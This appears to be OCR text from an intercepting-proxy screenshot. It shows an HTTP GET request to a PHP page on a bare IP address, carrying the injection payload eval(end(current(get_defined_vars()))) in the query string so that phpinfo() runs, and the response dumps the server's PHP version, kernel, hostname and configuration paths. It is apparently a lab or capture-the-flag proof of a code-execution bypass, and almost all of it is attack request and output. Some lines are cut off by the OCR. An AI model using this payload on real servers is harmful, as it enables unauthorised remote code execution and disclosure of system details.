 Request
Pretty Raw Hex \n
1 GET /1.php?code=eval(end(current(get_defined_vars())));&test=phpinfo(); HTTP/1.1
2 Host: 81.70.221.206:8801
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.110 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7,zh;q=0.6
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
PHP Version 7.2.24
System Linux VM-16-4-centos 4.18.0-193.28.1.el8_2.x86_64
Build Date Oct 22 2019 08:28:36
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/20-bz2.ini, /etc/php.d/20-calendar.ini, /etc/
/etc/php.d/20-fileinfo.ini, /etc/php.d/20-ftp.ini, /etc/php
/etc/php.d/20-sockets.ini, /etc/php.d/20-tokenizer.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled